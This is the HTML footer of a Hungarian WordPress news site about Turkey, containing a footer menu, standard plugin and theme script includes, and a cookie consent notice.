</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69673757676e9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c80954395c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6ff1f5f61c","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>